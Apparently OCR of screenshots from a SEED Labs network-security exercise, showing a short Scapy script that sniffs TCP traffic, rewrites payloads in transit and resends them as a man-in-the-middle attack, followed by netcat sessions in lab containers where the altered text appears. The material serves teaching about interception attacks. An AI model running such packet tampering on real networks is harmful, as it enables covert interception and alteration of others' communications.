 Activities Text Editor Oct 31 22:13
Open mitm_sample.py Save
~/Desktop/Lab/Labsetup
SEEDLABS
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7 newpkt = IP(bytes(pkt[IP]))
8 del(newpkt.chksum)
9 del(newpkt[TCP].payload)
10 del(newpkt[TCP].chksum)
11
12 if pkt[TCP].payload:
13 data = pkt[TCP].payload.load
14 print("*** %s, length: %d" % (data, len(data)))
15
16 # Replace a pattern
17 newdata = data.replace(b'seedlabs', b'AAAAAAAA')
18
19 send(newpkt/newdata)
20 else:
21 send(newpkt)
22
23 f = 'tcp'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25
Python 3 Tab Width: 8 Ln 1, Col 1 INS
Activities Terminal Oct 31 14:18
Home Desktop Lab Labsetup
Recent
Starred
Home
Desktop
Documents
Downloads
Music
volumes
docker-
compose.
yml
mitm_
sample.py
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[10/31/22]seed@VM:~/.../Labsetup$ docksh 53
root@53c045b596f8:/# nc 192.168.60.5 9090
hello
hi
hi
hello
mihir
AAAAA
seed@VM: ~/.../Labsetup
[10/31/22]seed@VM:~/.../Labsetup$ docksh d7
root@d74f5acefc45:/# nc 192.168.60.5 9090
hello
hi
hi
hello
mihir
mihir